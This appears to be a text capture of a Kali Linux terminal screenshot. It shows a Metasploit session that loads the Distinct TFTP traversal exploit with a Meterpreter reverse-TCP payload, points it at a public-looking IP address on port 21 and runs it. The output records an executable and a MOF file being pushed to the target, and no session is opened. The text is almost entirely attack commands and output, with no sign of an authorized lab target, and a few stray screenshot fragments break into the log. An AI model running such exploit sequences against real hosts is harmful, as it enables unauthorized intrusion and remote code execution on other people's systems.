 root@kali: ~
File Actions Edit View Help
msf6 > search distinct_tftp_traversal
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/tftp/distinct_tftp_traversal 2012-04-08 excellent No Distinct TFTP 3.10 Writable Directory Traversal Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/tftp/distinct_tftp_traversal
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/tftp/distinct_tftp_traversal) > show options
Module options (exploit/windows/tftp/distinct_tftp_traversal):
Name Current Setting Required Description
DEPTH 10 no Levels to reach base directory
RHOST 45.60.109.225 yes The remote TFTP server address
RPORT 21 yes The remote TFTP server port
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
siteportsca...
View the full module info with the info, or info -d command.
msf6 exploit(windows/tftp/distinct_tftp_traversal) > set rhost 45.60.109.225
rhost => 45.60.109.225
msf6 exploit(windows/tftp/distinct_tftp_traversal) > set rport 21
rport => 21
msf6 exploit(windows/tftp/distinct_tftp_traversal) > exploit
KALI
"the quieter you become, the
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending EXE (73802 bytes)
[*] Started TFTP client listener on 0.0.0.0:9775
[*] Listening for incoming ACKs
[*] Sending MOF (2230 bytes)
[*] Started TFTP client listener on 0.0.0.0:8765
[*] Listening for incoming ACKs
[!] This exploit may require manual cleanup of 'FcUBYYigTd.exe' on the target
[!] This exploit may require manual cleanup of 'wbem\mof\good\LtCFIzFyHMOFhIa.mof' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/tftp/distinct_tftp_traversal) >